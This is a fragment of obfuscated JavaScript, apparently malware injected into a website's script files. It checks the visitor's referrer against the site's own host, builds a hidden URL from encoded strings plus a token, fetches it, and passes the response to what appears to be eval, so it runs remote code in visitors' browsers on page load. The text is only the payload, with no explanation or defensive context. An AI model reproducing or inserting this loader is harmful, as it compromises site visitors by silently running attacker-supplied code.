p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};